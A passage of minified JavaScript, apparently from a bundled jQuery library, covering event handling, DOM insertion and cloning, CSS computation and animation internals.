0}),c=(e=(e||"").match(Z)||[""]).length;c--;)h=m=(s=Pt.exec(e[c])||[])[1],p=(s[2]||"").split(".").sort(),h&&(d=S.event.special[h]||{},h=(i?d.delegateType:d.bindType)||h,d=S.event.special[h]||{},u=S.extend({type:h,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:p.join(".")},a),(f=l[h])||((f=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,r,p,o)||t.addEventListener&&t.addEventListener(h,o)),d.add&&(d.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),i?f.splice(f.delegateCount++,0,u):f.push(u),S.event.global[h]=!0)},remove:function(t,e,n,r,i){var a,o,s,l,c,u,d,f,h,p,m,g=st.hasData(t)&&st.get(t);if(g&&(l=g.events)){for(c=(e=(e||"").match(Z)||[""]).length;c--;)if(h=m=(s=Pt.exec(e[c])||[])[1],p=(s[2]||"").split(".").sort(),h){for(d=S.event.special[h]||{},f=l[h=(r?d.delegateType:d.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=a=f.length;a--;)u=f[a],!i&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(f.splice(a,1),u.selector&&f.delegateCount--,d.remove&&d.remove.call(t,u));o&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,p,g.handle)||S.removeEvent(t,h,g.handle),delete l[h])}else for(h in l)S.event.remove(t,h+e[c],n,r,!0);S.isEmptyObject(l)&&st.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,a,o,s=new Array(arguments.length),l=S.event.fix(t),c=(st.get(this,"events")||Object.create(null))[l.type]||[],u=S.event.special[l.type]||{};for(s[0]=l,e=1;e<arguments.length;e++)s[e]=arguments[e];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(o=S.event.handlers.call(this,l,c),e=0;(i=o[e++])&&!l.isPropagationStopped();)for(l.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==a.namespace&&!l.rnamespace.test(a.namespace)||(l.handleObj=a,l.data=a.data,void 0!==(r=((S.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(t,e){var n,r,i,a,o,s=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(a=[],o={},n=0;n<l;n++)void 0===o[i=(r=e[n]).selector+" "]&&(o[i]=r.needsContext?S(i,this).index(c)>-1:S.find(i,this,null,[c]).length),o[i]&&a.push(r);a.length&&s.push({elem:c,handlers:a})}return c=this,l<e.length&&s.push({elem:c,handlers:e.slice(l)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[S.expando]?t:new S.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return St.test(e.type)&&e.click&&_(e,"input")&&$t(e,"click",!0),!1},trigger:function(t){var e=this||t;return St.test(e.type)&&e.click&&_(e,"input")&&$t(e,"click"),!0},_default:function(t){var e=t.target;return St.test(e.type)&&e.click&&_(e,"input")&&st.get(e,"click")||_(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},S.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},S.Event=function(t,e){if(!(this instanceof S.Event))return new S.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?jt:Nt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&S.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Nt,isPropagationStopped:Nt,isImmediatePropagationStopped:Nt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=jt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=jt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=jt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},(function(t,e){function n(t){if(b.documentMode){var n=st.get(this,"handle"),r=S.event.fix(t);r.type="focusin"===t.type?"focus":"blur",r.isSimulated=!0,n(t),r.target===r.currentTarget&&n(r)}else S.event.simulate(e,t.target,S.event.fix(t))}S.event.special[t]={setup:function(){var r;if($t(this,t,!0),!b.documentMode)return!1;(r=st.get(this,e))||this.addEventListener(e,n),st.set(this,e,(r||0)+1)},trigger:function(){return $t(this,t),!0},teardown:function(){var t;if(!b.documentMode)return!1;(t=st.get(this,e)-1)?st.set(this,e,t):(this.removeEventListener(e,n),st.remove(this,e))},_default:function(e){return st.get(e.target,t)},delegateType:e},S.event.special[e]={setup:function(){var r=this.ownerDocument||this.document||this,i=b.documentMode?this:r,a=st.get(i,e);a||(b.documentMode?this.addEventListener(e,n):r.addEventListener(t,n,!0)),st.set(i,e,(a||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=b.documentMode?this:r,a=st.get(i,e)-1;a?st.set(i,e,a):(b.documentMode?this.removeEventListener(e,n):r.removeEventListener(t,n,!0),st.remove(i,e))}}})),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){S.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=t.relatedTarget,i=t.handleObj;return r&&(r===this||S.contains(this,r))||(t.type=i.origType,n=i.handler.apply(this,arguments),t.type=e),n}}})),S.fn.extend({on:function(t,e,n,r){return Yt(this,t,e,n,r)},one:function(t,e,n,r){return Yt(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,S(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Nt),this.each((function(){S.event.remove(this,t,n,e)}))}});var Bt=/<script|<style|<link/i,Ht=/checked\s*(?:[^=]|=\s*.checked.)/i,It=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ft(t,e){return _(t,"table")&&_(11!==e.nodeType?e:e.firstChild,"tr")&&S(t).children("tbody")[0]||t}function Rt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function qt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function zt(t,e){var n,r,i,a,o,s;if(1===e.nodeType){if(st.hasData(t)&&(s=st.get(t).events))for(i in st.remove(e,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(e,i,s[i][n]);lt.hasData(t)&&(a=lt.access(t),o=S.extend({},a),lt.set(e,o))}}function Vt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&St.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Wt(t,e,n,r){e=l(e);var i,a,o,s,c,u,d=0,f=t.length,h=f-1,p=e[0],m=v(p);if(m||f>1&&"string"==typeof p&&!g.checkClone&&Ht.test(p))return t.each((function(i){var a=t.eq(i);m&&(e[0]=p.call(this,i,a.html())),Wt(a,e,n,r)}));if(f&&(a=(i=Lt(e,t[0].ownerDocument,!1,t,r)).firstChild,1===i.childNodes.length&&(i=a),a||r)){for(s=(o=S.map(Tt(i,"script"),Rt)).length;d<f;d++)c=i,d!==h&&(c=S.clone(c,!0,!0),s&&S.merge(o,Tt(c,"script"))),n.call(t[d],c,d);if(s)for(u=o[o.length-1].ownerDocument,S.map(o,qt),d=0;d<s;d++)c=o[d],_t.test(c.type||"")&&!st.access(c,"globalEval")&&S.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?S._evalUrl&&!c.noModule&&S._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):x(c.textContent.replace(It,""),c,u))}return t}function Zt(t,e,n){for(var r,i=e?S.filter(e,t):t,a=0;null!=(r=i[a]);a++)n||1!==r.nodeType||S.cleanData(Tt(r)),r.parentNode&&(n&&gt(r)&&Et(Tt(r,"script")),r.parentNode.removeChild(r));return t}S.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,i,a,o,s=t.cloneNode(!0),l=gt(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||S.isXMLDoc(t)))for(o=Tt(s),r=0,i=(a=Tt(t)).length;r<i;r++)Vt(a[r],o[r]);if(e)if(n)for(a=a||Tt(t),o=o||Tt(s),r=0,i=a.length;r<i;r++)zt(a[r],o[r]);else zt(t,s);return(o=Tt(s,"script")).length>0&&Et(o,!l&&Tt(t,"script")),s},cleanData:function(t){for(var e,n,r,i=S.event.special,a=0;void 0!==(n=t[a]);a++)if(at(n)){if(e=n[st.expando]){if(e.events)for(r in e.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,e.handle);n[st.expando]=void 0}n[lt.expando]&&(n[lt.expando]=void 0)}}}),S.fn.extend({detach:function(t){return Zt(this,t,!0)},remove:function(t){return Zt(this,t)},text:function(t){return tt(this,(function(t){return void 0===t?S.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Wt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ft(this,t).appendChild(t)}))},prepend:function(){return Wt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Ft(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Wt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Wt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(S.cleanData(Tt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return S.clone(this,t,e)}))},html:function(t){return tt(this,(function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Bt.test(t)&&!Mt[(At.exec(t)||["",""])[1].toLowerCase()]){t=S.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(S.cleanData(Tt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Wt(this,arguments,(function(e){var n=this.parentNode;S.inArray(this,t)<0&&(S.cleanData(Tt(this)),n&&n.replaceChild(e,this))}),t)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){S.fn[t]=function(t){for(var n,r=[],i=S(t),a=i.length-1,o=0;o<=a;o++)n=o===a?this:this.clone(!0),S(i[o])[e](n),c.apply(r,n.get());return this.pushStack(r)}}));var Ut=new RegExp("^("+ft+")(?!px)[a-z%]+$","i"),Xt=/^--/,Jt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=r),e.getComputedStyle(t)},Kt=function(t,e,n){var r,i,a={};for(i in e)a[i]=t.style[i],t.style[i]=e[i];for(i in r=n.call(t),e)t.style[i]=a[i];return r},Gt=new RegExp(pt.join("|"),"i");function Qt(t,e,n){var r,i,a,o,s=Xt.test(e),l=t.style;return(n=n||Jt(t))&&(o=n.getPropertyValue(e)||n[e],s&&o&&(o=o.replace(L,"$1")||void 0),""!==o||gt(t)||(o=S.style(t,e)),!g.pixelBoxStyles()&&Ut.test(o)&&Gt.test(e)&&(r=l.width,i=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=i,l.maxWidth=a)),void 0!==o?o+"":o}function te(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",mt.appendChild(c).appendChild(u);var t=r.getComputedStyle(u);n="1%"!==t.top,l=12===e(t.marginLeft),u.style.right="60%",o=36===e(t.right),i=36===e(t.width),u.style.position="absolute",a=12===e(u.offsetWidth/3),mt.removeChild(c),u=null}}function e(t){return Math.round(parseFloat(t))}var n,i,a,o,s,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===u.style.backgroundClip,S.extend(g,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),o},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),a},reliableTrDimensions:function(){var t,e,n,i;return null==s&&(t=b.createElement("table"),e=b.createElement("tr"),n=b.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",mt.appendChild(t).appendChild(e).appendChild(n),i=r.getComputedStyle(e),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===e.offsetHeight,mt.removeChild(t)),s}}))}();var ee=["Webkit","Moz","ms"],ne=b.createElement("div").style,re={};function ie(t){var e=S.cssProps[t]||re[t];return e||(t in ne?t:re[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=ee.length;n--;)if((t=ee[n]+e)in ne)return t}(t)||t)}var ae=/^(none|table(?!-c[ea]).+)/,oe={position:"absolute",visibility:"hidden",display:"block"},se={letterSpacing:"0",fontWeight:"400"};function le(t,e,n){var r=ht.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function ce(t,e,n,r,i,a){var o="width"===e?1:0,s=0,l=0,c=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(c+=S.css(t,n+pt[o],!0,i)),r?("content"===n&&(l-=S.css(t,"padding"+pt[o],!0,i)),"margin"!==n&&(l-=S.css(t,"border"+pt[o]+"Width",!0,i))):(l+=S.css(t,"padding"+pt[o],!0,i),"padding"!==n?l+=S.css(t,"border"+pt[o]+"Width",!0,i):s+=S.css(t,"border"+pt[o]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-a-l-s-.5))||0),l+c}function ue(t,e,n){var r=Jt(t),i=(!g.boxSizingReliable()||n)&&"border-box"===S.css(t,"boxSizing",!1,r),a=i,o=Qt(t,e,r),s="offset"+e[0].toUpperCase()+e.slice(1);if(Ut.test(o)){if(!n)return o;o="auto"}return(!g.boxSizingReliable()&&i||!g.reliableTrDimensions()&&_(t,"tr")||"auto"===o||!parseFloat(o)&&"inline"===S.css(t,"display",!1,r))&&t.getClientRects().length&&(i="border-box"===S.css(t,"boxSizing",!1,r),(a=s in t)&&(o=t[s])),(o=parseFloat(o)||0)+ce(t,e,n||(i?"border":"content"),a,r,o)+"px"}function de(t,e,n,r,i){return new de.prototype.init(t,e,n,r,i)}S.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Qt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,a,o,s=it(e),l=Xt.test(e),c=t.style;if(l||(e=ie(s)),o=S.cssHooks[e]||S.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(i=o.get(t,!1,r))?i:c[e];"string"===(a=typeof n)&&(i=ht.exec(n))&&i[1]&&(n=bt(t,e,i),a="number"),null!=n&&n==n&&("number"!==a||l||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(c[e]="inherit"),o&&"set"in o&&void 0===(n=o.set(t,n,r))||(l?c.setProperty(e,n):c[e]=n))}},css:function(t,e,n,r){var i,a,o,s=it(e);return Xt.test(e)||(e=ie(s)),(o=S.cssHooks[e]||S.cssHooks[s])&&"get"in o&&(i=o.get(t,!0,n)),void 0===i&&(i=Qt(t,e,r)),"normal"===i&&e in se&&(i=se[e]),""===n||n?(a=parseFloat(i),!0===n||isFinite(a)?a||0:i):i}}),S.each(["height","width"],(function(t,e){S.cssHooks[e]={get:function(t,n,r){if(n)return!ae.test(S.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ue(t,e,r):Kt(t,oe,(function(){return ue(t,e,r)}))},set:function(t,n,r){var i,a=Jt(t),o=!g.scrollboxSize()&&"absolute"===a.position,s=(o||r)&&"border-box"===S.css(t,"boxSizing",!1,a),l=r?ce(t,e,r,s,a):0;return s&&o&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(a[e])-ce(t,e,"border",!1,a)-.5)),l&&(i=ht.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=S.css(t,e)),le(0,n,l)}}})),S.cssHooks.marginLeft=te(g.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Qt(t,"marginLeft"))||t.getBoundingClientRect().left-Kt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),S.each({margin:"",padding:"",border:"Width"},(function(t,e){S.cssHooks[t+e]={expand:function(n){for(var r=0,i={},a="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+pt[r]+e]=a[r]||a[r-2]||a[0];return i}},"margin"!==t&&(S.cssHooks[t+e].set=le)})),S.fn.extend({css:function(t,e){return tt(this,(function(t,e,n){var r,i,a={},o=0;if(Array.isArray(e)){for(r=Jt(t),i=e.length;o<i;o++)a[e[o]]=S.css(t,e[o],!1,r);return a}return void 0!==n?S.style(t,e,n):S.css(t,e)}),t,e,arguments.length>1)}}),S.Tween=de,de.prototype={constructor:de,init:function(t,e,n,r,i,a){this.elem=t,this.prop=n,this.easing=i||S.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=a||(S.cssNumber[n]?"":"px")},cur:function(){var t=de.propHooks[this.prop];return t&&t.get?t.get(this):de.propHooks._default.get(this)},run:function(t){var e,n=de.propHooks[this.prop];return this.options.duration?this.pos=e=S.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):de.propHooks._default.set(this),this}},de.prototype.init.prototype=de.prototype,de.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=S.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){S.fx.step[t.prop]?S.fx.step[t.prop](t):1!==t.elem.nodeType||!S.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:S.style(t.elem,t.prop,t.now+t.unit)}}},de.propHooks.scrollTop=de.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},S.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},S.fx=de.prototype.init,S.fx.step={};var fe,he,pe=/^(?:toggle|show|hide)$/,me=/queueHooks$/;function ge(){he&&(!1===b.hidden&&r.requestAnimationFrame?r.requestAnimationFrame(ge):r.setTimeout(ge,S.fx.interval),S.fx.tick())}function ve(){return r.setTimeout((function(){fe=void 0})),fe=Date.now()}function ye(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)i["margin"+(n=pt[r])]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function be(t,e,n){for(var r,i=(we.tweeners[e]||[]).concat(we.tweeners["*"]),a=0,o=i.length;a<o;a++)if(r=i[a].call(n,e,t))return r}function we(t,e,n){var r,i,a=0,o=we.prefilters.length,s=S.Deferred().always((function(){delete l.elem})),l=function(){if(i)return!1;for(var e=fe||ve(),n=Math.max(0,c.startTime+c.duration-e),r=1-(n/c.duration||0),a=0,o=c.tweens.length;a<o;a++)c.tweens[a].run(r);return s.notifyWith(t,[c,r,n]),r<1&&o?n:(o||s.notifyWith(t,[c,1,0]),s.resolveWith(t,[c]),!1)},c=s.promise({elem:t,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},n),originalProperties:e,originalOptions:n,startTime:fe||ve(),duration:n.duration,tweens:[],createTween:function(e,n){var r=S.Tween(t,c.opts,e,n,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(r),r},stop:function(e){var n=0,r=e?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return e?(s.notifyWith(t,[c,1,0]),s.resolveWith(t,[c,e])):s.rejectWith(t,[c,e]),this}}),u=c.props;for(!function(t,e){var n,r,i,a,o;for(n in t)if(i=e[r=it(n)],a=t[n],Array.isArray(a)&&(i=a[1],a=t[n]=a[0]),n!==r&&(t[r]=a,delete t[n]),(o=S.cssHooks[r])&&"expand"in o)for(n in a=o.expand(a),delete t[r],a)n in t||(t[n]=a[n],e[n]=i);else e[r]=i}(u,c.opts.specialEasing);a<o;a++)if(r=we.prefilters[a].call(c,t,u,c.opts))return v(r.stop)&&(S._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return S.map(u,be,c),v(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),S.fx.timer(S.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}S.Animation=S.extend(we,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return bt(n.elem,t,ht.exec(e),n),n}]},tweener:function(t,e){v(t)?(e=t,t=["*"]):t=t.match(Z);for(var n,r=0,i=t.length;r<i;r++)n=t[r],we.tweeners[n]=we.tweeners[n]||[],we.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,i,a,o,s,l,c,u,d="width"in e||"height"in e,f=this,h={},p=t.style,m=t.nodeType&&yt(t),g=st.get(t,"fxshow");for(r in n.queue||(null==(o=S._queueHooks(t,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,f.always((function(){f.always((function(){o.unqueued--,S.queue(t,"fx").length||o.empty.fire()}))}))),e)if(i=e[r],pe.test(i)){if(delete e[r],a=a||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!g||void 0===g[r])continue;m=!0}h[r]=g&&g[r]||S.style(t,r)}if((l=!S.isEmptyObject(e))||!S.isEmptyObject(h))for(r in d&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=g&&g.display)&&(c=st.get(t,"display")),"none"===(u=S.css(t,"display"))&&(c?u=c:(kt([t],!0),c=t.style.display||c,u=S.css(t,"display"),kt([t]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===S.css(t,"float")&&(l||(f.done((function(){p.display=c})),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),l=!1,h)l||(g?"hidden"in g&&(m=g.hidden):g=st.access(t,"fxshow",{display:c}),a&&(g.hidden=!m),m&&kt([t],!0),f.done((function(){for(r in m||kt([t]),st.remove(t,"fxshow"),h)S.style(t,r,h[r])}))),l=be(m?g[r]:0,r,f),r in g||(g[r]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?we.prefilters.unshift(t):we.prefilters.push(t)}}),S.speed=function(t,e,n){var r=t&&"object"==typeof t?S.extend({},t):{complete:n||!n&&e||v(t)&&t,duration:t,easing:n&&e||e&&!v(e)&&e};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(t,e,n,r){return this.filter(yt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),a=S.speed(e,n,r),o=function(){var e=we(this,S.extend({},t),a);(i||st.get(this,"finish"))&&e.stop(!0)};return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,i=null!=t&&t+"queueHooks",a=S.timers,o=st.get(this);if(i)o[i]&&o[i].stop&&r(o[i]);else for(i in o)o[i]&&o[i].stop&&me.test(i)&&r(o[i]);for(i=a.length;i--;)a[i].elem!==this||null!=t&&a[i].queue!==t||(a[i].anim.stop(n),e=!1,a.splice(i,1));!e&&n||S.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=st.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],a=S.timers,o=r?r.length:0;for(n.finish=!0,S.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=a.length;e--;)a[e].elem===this&&a[e].queue===t&&(a[e].anim.stop(!0),a.splice(e,1));for(e=0;e<o;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish}))}}),S.each(["toggle","show","hide"],(function(t,e){var n=S.fn[e];S.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(ye(e,!0),t,r,i)}})),S.each({slideDown:ye("show"),slideUp:ye("hide"),slideToggle:ye("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){S.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}})),S.timers=[],S.fx.tick=function(){var t,e=0,n=S.timers;for(fe=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||S.fx.stop(),fe=void 0},S.fx.timer=function(t){S.timers.push(t),S.fx.start()},S.fx.interval=13,S.fx.start=function(){he||(he=!0,ge())},S.fx.stop=function(){he=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(t,e){return t=S.fx&&S.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,n){var i=r.setTimeout(e,t);n.stop=function(){r.clearTimeout(i)}}))},function(){var t=b.createElement("input"),e=b.createElement("select").appendChild(b.createElement("option"));t.type="checkbox",g.checkOn=""!==t.value,g.optSelected=e.selected,(t=b.createElement("input")).value="t",t.type="radio",g.radioValue="t"===t.value}();var xe,ke=S.expr.attrHandle;S.fn.extend({attr:function(t,e){return tt(this,S.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){S.removeAttr(this,t)}))}}),S.extend({attr:function(t,e,n){var r,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===t.getAttribute?S.prop(t,e,n):(1===a&&S.isXMLDoc(t)||(i=S.attrHooks[e.toLowerCase()]||(S.expr.match.bool.test(e)?xe:void 0)),void 0!==n?null===n?void S.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:null==(r=S.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){if(!g.radioValue&&"radio"===e&&_(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var 